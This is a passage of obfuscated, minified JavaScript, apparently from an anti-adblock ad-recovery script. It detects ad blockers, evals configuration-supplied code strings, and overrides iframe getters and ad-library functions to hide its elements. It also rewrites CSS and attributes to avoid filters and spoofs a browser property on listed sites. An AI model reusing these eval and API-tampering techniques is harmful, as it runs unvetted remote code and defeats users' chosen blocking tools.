r[0]!==r[1]}(null!=t?t:{type:e(1748),url:[e(3823),e(2178)]})}async function k(t){const e=r;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(772)]()[e(519)][e(1613)](window,t);if(r[e(2646)])return!0;if(null===r[e(2194)]&&e(1159)===r[e(1760)])return!0;if(r[e(3591)]<200||r[e(3591)]>=300)return!0;const o=await r[e(3305)]();if(0===o[e(3356)])return!0;if(!n[e(3204)]((t=>o[e(948)](t))))return!0;if(i[e(559)]((t=>o[e(948)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1854)](e(820)[e(880)](t)),!1):(o.A[e(1854)](e(1505)[e(880)](t,e(2031))),!0)}return!1}async function _(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!1);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(2836)),a[o(1013)](o(2032),(()=>n(!1))),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}async function z(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!0);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(1221)),a[o(1013)](o(2032),(()=>{const t=o;try{var e;const r=s[t(2173)];if(!r)return n(!0);if(!(null===(e=Object[t(2175)](r,t(1597)))||void 0===e?void 0:e[t(1520)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}function M(){const t=r,e=i.A[t(772)](t(2871),!1,t(2182));return!!e&&!!e[t(4055)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});class o{static[r(1370)](){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}static[r(2051)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)](),n=[t(2666)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(3614),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(3570)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)]();if(e[t(948)](t(2163))||e[t(948)](t(1887)))return!0;const n=[t(3614)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(1751)](){const t=r;try{const e=navigator[t(2722)][t(3112)]();return e[t(948)](t(382))&&e[t(948)](t(1043))}catch(t){}return!1}static[r(3688)](){const t=r;try{return navigator[t(2722)][t(3112)]()[t(948)](t(3440))}catch(t){}return!1}static[r(3692)](){const t=r;return navigator[t(2722)][t(3112)]()[t(948)](t(1702))}}},5131:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(713),s=6e5,a=()=>{const t=r,e=o.A[t(772)](i);if(e)try{const n=Date[t(2622)](),r=JSON[t(1532)](atob(e))[t(2763)]((e=>e[t(3170)]+s>n));o.A[t(1520)](i,btoa(JSON[t(587)](r)))}catch(t){}},c=()=>!window[r(3763)][r(1576)][r(1859)](r(1961)),l=t=>{const e=r;a();const n=o.A[e(772)](i);if(n)try{const r=JSON[e(1532)](atob(n)),o=Date[e(2622)](),i=r[e(2521)]((n=>n[e(3531)]===t));if(!i||i[e(3170)]+s<o)return;return i[e(1410)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(772)](i);try{const r=s?JSON[n(1532)](atob(s)):[],a=r[n(1435)]((e=>e[n(3531)]===t));-1!==a?(r[a][n(1410)]=e,r[a][n(3170)]=Date[n(2622)]()):r[n(2215)]({url:t,timestamp:Date[n(2622)](),blocked:e}),o.A[n(1520)](i,btoa(JSON[n(587)](r)))}catch(t){}}},8131:(w,k,D)=>{"use strict";const wH=a2P;D.d(k,{A1:()=>S,AG:()=>F,M5:()=>u,VE:()=>I,VL:()=>c,vR:()=>W,z9:()=>v});var q=D(1783),s=D(9141),B=D(9754),A=D(8110),X=D(6033),m=D(5281),R=D(7549),f=D(8542),M=D(6524),G=D(5131);function v(g){const wo=a2P,o=null==g?void 0:g[wo(2420)](((t,e)=>({autoRecovery:t,configIndex:e})))[wo(2763)]((t=>{const e=wo;let{autoRecovery:n}=t;return n[e(560)]}))[wo(2521)]((d=>{const wa=wo;let{autoRecovery:a}=d;if(!a[wa(3404)])return!0;try{if(eval(a[wa(3404)][wa(646)]))return!0}catch(t){R.A[wa(1854)](wa(2964),t)}return!1}));return o}function c(t,e,n){const r=a2P;try{const o=(0,q.Wq)({protectUrlContext:e,url:n,kind:q.MN[r(2516)],endpoint:s.A[r(2450)]}),i=r(1392)[r(880)](o,'"]');if(!B.A[r(772)](t)[r(3411)][r(1613)](t[r(2165)][r(1817)],i)){const e=t[r(2165)][r(3593)](r(1243));e[r(1641)]=r(2770),e.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](e,o),t[r(2165)][r(1817)][r(3071)](e)}}catch(t){}}const N=[];let L=!1;function F(t,e,n){const r=a2P;N[r(2215)](n),L||(L=!0,function n(){const o=r,i=N[o(3889)]();if(!i)return void(L=!1);const a=t[o(2165)][o(3593)](o(1131));a[o(4141)]=(0,q.Wq)({protectUrlContext:e,url:i[o(4141)],kind:q.MN[o(2516)],endpoint:s.A[o(2450)]});for(const{name:t,value:e}of Array[o(579)](i[o(1636)]))o(4141)!==t&&a[o(2725)](t,e);i[o(3136)]||i[o(4082)]?(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032)))})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e)})),t[o(2165)][o(1817)][o(3071)](a),n()):(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032))),n()})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e),n()})),t[o(2165)][o(1817)][o(3071)](a))}())}async function S(t,e,n){const r=a2P;if(!(0,G.Tq)())return await z(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return z(t,e,n)[r(1745)]((t=>{(0,G.fd)(n,t)})),o;const i=await z(t,e,n);return(0,G.fd)(n,i),i}async function z(t,e,n){const r=a2P;if(f.A[r(3570)]()&&f.A[r(3692)]())return await(0,M.p)(e,n);const o=t[r(2165)][r(3593)](r(1243));o[r(1641)]=r(2770),o.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](o,n);const i=new Promise((e=>{const n=r;o[n(1013)](n(2032),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!1)})),o[n(1013)](n(2042),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!0)}))}));return t[r(2165)][r(1817)][r(3071)](o),i}function W(t,e,n){const r=a2P;if(n[r(2749)]&&n[r(421)]instanceof Element&&!n[r(421)][r(2359)]){n[r(421)][r(2359)]=!0;const o=(0,q.Wq)({protectUrlContext:t,url:n[r(2749)],kind:q.MN[r(544)],endpoint:s.A[r(2450)]}),i=e[r(2165)][r(3593)](r(1243));Array[r(579)](n[r(421)][r(1636)])[r(731)]((t=>{const e=r;i[e(2725)](t[e(652)],t[e(1465)])})),B.A[r(772)](e)[r(580)][r(1520)][r(1613)](i,o),i[r(2359)]=!0,n[r(421)][r(627)](r(1080),i)}}const x=[wH(2604),wH(873),wH(1918),wH(575),wH(495),wH(674),wH(1364),wH(3140),wH(1079),wH(1634),wH(456),wH(734)],Y=3,U=t=>{const e=wH;var n;if(e(762)!==t[e(3267)][e(1022)]||!t[e(940)][e(948)](e(1920)))return!1;if(t[e(940)][e(3356)]>1e4)return!0;const r=null!==(n=t[e(3001)])&&void 0!==n?n:"";return x[e(2763)]((t=>r[e(948)](t)))[e(3356)]>=Y},I=(t,e,n)=>{const r=wH,o=t=>(0,A.Bo)(e,t),i=t=>(0,A.pI)(e,t),s=t=>(0,A.yu)(e,t);try{for(const u of Array[r(579)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2359)]){var a;if(!U(u)||null!==(a=e[r(705)])&&void 0!==a&&a[r(559)]((t=>{const e=r;var n;return null===(n=u[e(3001)])||void 0===n?void 0:n[e(948)](t)}))){var c,l;const n=(0,X.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3001)])&&void 0!==c?c:"",idFilter:t=>(0,A.Bo)(e,t),attributeFilter:t=>(0,A.yu)(e,t)});u[r(3001)]=null!==(l=u[r(3001)])&&void 0!==l&&l[r(948)](r(1629))?n:""[r(880)](u[r(3001)],",")[r(880)](n)}for(let e=0;e<u[r(3267)][r(3356)];e++){const n=u[r(3267)][e],a=u[r(3267)][n];r(2579)==typeof a&&a[r(948)](r(2298))&&(u[r(3267)][n]=(0,X.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}I(t,e,u[r(663)]),u[r(2359)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2359)]&&I(t,e,u[r(663)]),u[r(2359)]=!0)}catch(t){}},u=(t,e,n)=>{const r=wH;if(!(n instanceof Element))return;const o=B.A[r(772)](window)[r(2408)][r(772)][r(1613)](n);if((0,A.ts)(e,o)){const t=B.A[r(772)](window)[r(1595)][r(772)][r(1613)](n),e=r(2733)+(0,m.md)(o[r(3112)]()),i=new RegExp("<"[r(880)](o[r(3112)](),r(1514)),"gi"),s=new RegExp("</"[r(880)](o[r(3112)](),">"),"gi"),a=t[r(2735)](i,"<"[r(880)](e,"$1"))[r(2735)](s,"</"[r(880)](e,">"));B.A[r(772)](window)[r(1595)][r(1520)][r(1613)](n,a)}const i=B.A[r(772)](window)[r(2418)][r(772)][r(1613)](n);(0,A.Bo)(e,i)&&B.A[r(772)](window)[r(2418)][r(1520)][r(1613)](n,(0,m.md)(i));const a=B.A[r(772)](window)[r(3890)][r(772)][r(1613)](n);for(const t of Array[r(579)](a))(0,A.Bo)(e,t)&&(a[r(3918)]((0,m.md)(t)),a[r(930)](t));const c=B.A[r(772)](window)[r(3569)][r(772)][r(1613)](n);for(const t of Array[r(579)](c))if((0,A.yu)(e,t[r(652)])){const e=r(2273)+(0,m.md)(t[r(652)][r(1700)](5)[r(3112)]());B.A[r(772)](window)[r(533)][r(1613)](n,e,t[r(1465)]),B.A[r(772)](window)[r(867)][r(1613)](n,t[r(652)])}else(0,A.v5)(e,t[r(652)],t[r(1465)])&&B.A[r(772)](window)[r(533)][r(1613)](n,t[r(652)],(0,m.md)(t[r(1465)]));if(n instanceof HTMLAnchorElement){const o=B.A[r(772)](window)[r(907)][r(1613)](n,r(2749));if(o&&!(0,q.EW)(o))try{const i=new URL(o)[r(1576)];(e[r(790)][r(559)]((t=>t[r(2815)](o)))||e[r(2830)][r(559)]((t=>i[r(1859)](t))))&&B.A[r(772)](window)[r(533)][r(1613)](n,r(2749),(0,q.Wq)({protectUrlContext:t,url:o,kind:q.MN[r(3983)],endpoint:s.A[r(2450)]}))}catch(t){}}const l=n[r(3545)]()[r(2763)]((t=>t[r(948)](r(2191))));l[r(3356)]>0&&l[r(731)]((t=>{n[r(3850)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1672);var g=function(t){const e=r;return t[t[e(1564)]=0]=e(1564),t[t[e(1312)]=1]=e(1312),t[t[e(2843)]=2]=e(2843),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2843)],s=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3356)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3234)]=t,this[e(1867)]=o,this[e(1994)]=s,this[e(2181)]=a,(0,i.A)(this,e(1618),(function(t){const r=e;for(var o=arguments[r(3356)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2622)](),inventoryId:n[r(1994)],args:i}})),(0,i.A)(this,e(534),(()=>{const t=e;window[t(1013)](t(413),(e=>{const n=t;if(e[n(1939)]&&e[n(1939)][n(1238)]===p){if(this[n(1867)]===g[n(1312)])return b({inventoryId:this[n(1994)],...e[n(1939)]});if(this[n(1867)]===g[n(1564)]&&e[n(1939)][n(1994)]){if(n(1854)===e[n(1939)][n(1135)])return w[n(1854)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(3418)===e[n(1939)][n(1135)])return w[n(3418)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(2042)===e[n(1939)][n(1135)])return w[n(2042)](e[n(1939)][n(2042)],"["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)])}}}))})),(0,i.A)(this,e(3101),(()=>{const t=e,n=async()=>{const t=a2P;if(t(3321)!==window[t(3763)][t(1157)]&&t(1696)!==window[t(3763)][t(1157)])return;window[t(3763)][t(1157)]="";const e=prompt(t(3107));if(t(2023)===e)return this[t(2181)][t(731)]((e=>console[t(1110)](...e[t(810)])));if(t(1696)!==e)return;const n=prompt(t(2656)),r=prompt(t(413)),o=await w[t(3258)](t(3281),null!=n?n:t(854),null!=r?r:t(854));alert(t(2851)),window[t(2358)](t(3557)[t(880)](o))};window[t(1013)](t(2505),n),window[t(2374)](n,3e3)})),o===g[e(1564)]&&this[e(3101)](),o!==g[e(1564)]&&o!==g[e(1312)]||this[e(534)]()}static[r(1854)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(1854),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(1110)](...n)}static[r(3418)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(3418),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(3418)](...n)}static[r(2042)](t){const e=r;this[e(3532)]();for(var n=arguments[e(3356)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(839)][e(1618)](e(2042),[t,...o]);if(s[e(2042)]=t,this[e(839)][e(1867)]!==g[e(1564)])return b(s);this[e(839)][e(2181)][e(2215)](s),(l.A[e(1854)]||e(2880)===u.A[e(772)](e(3659),!1))&&console[e(2042)](t,...o)}static[r(794)](t,e){const n=r;return this[n(3532)](),w[n(1854)](n(794),t,e),w[n(1854)](n(1845),function(){const t=n;try{const e=performance[t(3159)](t(3446));if(0===e[t(3356)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(731)]((e=>{const c=t;n++,r+=e[c(2063)],(0===a||a>e[c(2063)])&&(a=e[c(2063)]),u<e[c(2063)]&&(u=e[c(2063)]),e[c(652)][c(1731)](l.A[c(2450)])&&(0,s.EW)(e[c(652)])&&(0,s.sH)(e[c(652)])[c(542)][c(1731)](l.A[c(2450)])&&(o++,i+=e[c(2063)],(0===d||d>e[c(2063)])&&(d=e[c(2063)]),f<e[c(2063)]&&(f=e[c(2063)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3258)](t,e,e)}static async[r(3258)](t,e,n){const o=r;this[o(3532)]();const i=this[o(839)][o(2181)][o(2420)]((t=>({...t,timestamp:Math[o(1683)](t[o(3170)]/1e3)}))),u=c.A[o(2950)](JSON[o(587)](i)),p=await(0,f.C8)(this[o(839)][o(3234)],l.A[o(2450)])?(0,f.XV)(l.A[o(2450)],0):l.A[o(2450)],g=new URL(""[o(880)](p,o(3215)));return g[o(3061)][o(3059)](o(2152),l.A[o(2152)]),g[o(3061)][o(3059)](o(1760),t),g[o(3061)][o(3059)](o(1229),e),g[o(3061)][o(3059)](o(413),n),g[o(3061)][o(3059)](o(3531),location[o(2749)]),g[o(3061)][o(3059)](o(2882),(0,d.z3)()[o(1002)]()),g[o(3061)][o(3059)](o(2070),(await(0,h.H4)())[o(1002)]()),g[o(3061)][o(3059)](o(2811),m.A[o(2772)](16,16)),(await a.G[o(2162)](o(429),(0,s.Wq)({protectUrlContext:this[o(839)][o(3234)],url:g,endpoint:p}),u))[o(2194)]}}o=w,(0,i.A)(w,r(839),void 0),(0,i.A)(w,r(1805),(t=>o[r(839)]=new o(t,g[r(1564)]))),(0,i.A)(w,r(3580),((t,e)=>o[r(839)]=new o(t,g[r(1312)],e))),(0,i.A)(w,r(3532),(()=>{const t=r;o[t(839)]||(o[t(839)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3139)][e(796)];){n=n[e(3309)][e(796)];try{t[e(1238)]=p,n[e(3831)](t,"*")}catch(t){}}}},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a2P;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugu7ugsouo";if(18===e[t(3356)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(2169);return n}catch(e){const n=t(3167)[t(880)](e);return X.A[t(2042)](n),null}},R=(t,e,n,r)=>{const o=a2P;t[o(2763)]((t=>o(3693)===t[o(3721)]||o(838)===t[o(3721)]&&e||o(1195)===t[o(3721)]&&e&&n||o(1123)===t[o(3721)]&&!e))[o(731)]((t=>(t=>{const e=o;try{const n=t[e(2710)][e(2735)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(2450)]})))[e(2735)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(2249)]&&f(n),t[e(2841)]&&window[e(2374)]((()=>f(n)),t[e(2841)][e(3762)]),t[e(2559)]&&window[e(1013)](t[e(2559)][e(1760)],(()=>f(n)))}catch(t){console[e(2042)](t)}})(t)))},f=M=>{const km=a2P;try{eval(M)}catch(t){q.A[km(1854)]&&console[km(2042)](km(1116),t)}}},2691:(w,k,D)=>{"use strict";const kR=a2P;D.d(k,{N2:()=>F,je:()=>S,lD:()=>L});var q=D(7549),s=D(2997);const B=kR(2981),A={querySelectorAll:()=>[]},X={postMessage:()=>null,document:A,parent:window};function m(){const t=kR;safe[t(1194)]();const e=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1592));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1592),{get:function(){const n=t;if(this[n(1795)](B))return X;for(var r=arguments[n(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(772)][n(1613)](this,...o)}});const n=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1240));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1240),{get:function(){const e=t;if(this[e(1795)](B))return A;for(var r=arguments[e(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(772)][e(1613)](this,...o)}})}function R(t){t[kR(2725)](B,"")}function f(){const t=kR,e=navigator[t(2722)][t(3112)]();return![t(3366),t(1931),t(4014),t(2429),t(458),t(3901)][t(559)]((n=>e[t(948)](n)))&&[t(3614),t(2666)][t(559)]((n=>e[t(948)](n)))}function M(t,e){return generateSafePromise(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function G(t){const e=kR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(697)](t));)r[e(2215)](t[e(1700)](o,i[e(1551)])),r[e(2215)](v(i[1])),o=i[e(1551)]+i[0][e(3356)];return r[e(2215)](t[e(1700)](o)),r[e(2567)]("")}function v(z){const kz=kR;try{const W=eval(z);return null===W?kz(854):void 0===W?kz(3820):W[kz(1002)]()}catch(t){return console[kz(2042)](t),t[kz(1002)]()}}function c(t){const e=kR;[e(2644),e(1706),e(2655),e(643),e(3118),e(3080),e(2372),e(1563),e(1992),e(2672),e(3920)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&Object[e(2464)](t,e(2068),{get:function(){return 8}})}const N=(t,e,n)=>{const r=kR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(859)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1749)][t]=e,i),clearTargeting:()=>(o[r(1749)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1749)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2769)](o[r(1749)]),getTargetingMap:()=>o[r(1749)],setForceSafeFrame:t=>i};return i};function L(t){const e=kR;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(2309)];window[n(2558)][n(2309)]=function(e,o){const i=n;if(o===window[i(2558)][i(2386)][i(650)][i(893)]||t[i(559)]((t=>e[i(3112)]()[i(948)](t[i(3112)]()))))return q.A[i(1854)](i(827),e),N(e,i(859),i(1938));for(var s=arguments[i(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1613)](this,e,o,...a)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(t){q.A[e(2042)](e(512)+t),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const t=e,n=window[t(2558)][t(832)]()[t(3842)]()[t(2763)]((e=>e[t(4094)]()))[t(2763)]((e=>e[t(402)]()[t(3112)]()[t(948)](t(1938))));n[t(3356)]>0&&(q.A[t(1854)](t(2111)+n[t(2420)]((e=>e[t(402)]()))[t(2567)](", ")),window[t(2558)][t(2122)](n))}))}}function F(t){const e=kR;if(0===t[e(3356)])return;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(1804)];window[n(2558)][n(1804)]=function(e,o,i){const s=n,a=t[s(2763)]((t=>e[s(948)](t)));if(a[s(3356)]>0)return q.A[s(1854)](s(2698),e,s(3658),a[s(2567)](", "),"]"),N(e,o,i);for(var c=arguments[s(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1613)](this,e,o,i,...l)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(r){q.A[e(2042)](e(512)+r),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const n=e,r=window[n(2558)][n(832)]()[n(3842)]()[n(2763)]((e=>t[n(559)]((t=>e[n(402)]()[n(948)](t)))));r[n(3356)]>0&&(q.A[n(1854)](n(1196)+r[n(2420)]((t=>t[n(402)]()))[n(2567)](", ")),window[n(2558)][n(2122)](r))}))}}function S(){const t=kR;(arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:[t(573)])[t(731)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1161)]=window[e][n(1161)]||[],window[e][n(1161)][n(2215)]((function(){const t=n,r=function(t){const n=a2P;try{t&&n(2277)==typeof t[n(1357)]&&(q.A[n(1854)](n(3852)[n(880)](e),t[n(1357)]),setTimeout((()=>t[n(1357)]([])),0)),q.A[n(1854)](n(1658)[n(880)](e),t)}catch(t){q.A[n(2042)](n(1773)[n(880)](e),t)}return Promise[n(860)]({bids:[],timedOut:[],auctionId:null})};r[t(3521)]=function(n){const r=t;return r(2277)!=typeof n||q.A[r(1854)](""[r(880)](e,r(517))[r(880)](n)),n},window[e][t(1815)]=r,window[e][t(2380)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(3158)))},window[e][t(1697)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(1108)))},window[e][t(1012)]=function(){const n=t;return q.A[n(1854)](n(1444)[n(880)](e,n(3060))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(522);function s(){const t=r,e=o.A[t(772)](i);return e?t(2880)===e:void 0}function a(t){const e=r;o.A[e(1520)](i,t[e(1002)]())}},7401:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2875)](t){const e=r;if(!t[e(3952)])return 0;let n;for(n=0;n<t[e(3952)][e(2377)][e(3356)]&&t[e(3952)][e(2377)][n]!==t;n++);return n}static[r(4120)](){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3210)]!==e[t(3139)]}catch(t){return!0}}static[r(3529)](){const t=r;if(void 0!==l[t(637)])return l[t(637)];if(!l[t(4120)]())return l[t(637)]=!1,!1;if(window[t(3763)][t(2749)][t(1731)](t(1089))||(0,i.EW)(window[t(3763)][t(2749)]))return l[t(637)]=!0,!0;try{if((window[t(3763)][t(2749)][t(948)]("#")?window[t(3763)][t(2749)][t(1700)](0,window[t(3763)][t(2749)][t(778)]("#")):window[t(3763)][t(2749)])===(window[t(3309)][t(3763)][t(2749)][t(948)]("#")?window[t(3309)][t(3763)][t(2749)][t(1700)](0,window[t(3309)][t(3763)][t(2749)][t(778)]("#")):window[t(3309)][t(3763)][t(2749)]))return l[t(637)]=!0,!0}catch(t){}return l[t(637)]=!1,!1}static[r(2795)](){const t=r;if(!this[t(4120)]())return!1;try{return window[t(3309)][t(3763)][t(2749)],!1}catch(t){return!0}}static[r(2118)](t){const e=r,n=e(1236);let o=t[n];return o||(o=a.A[e(3679)](),t[n]=o),o}static[r(3282)](t){const 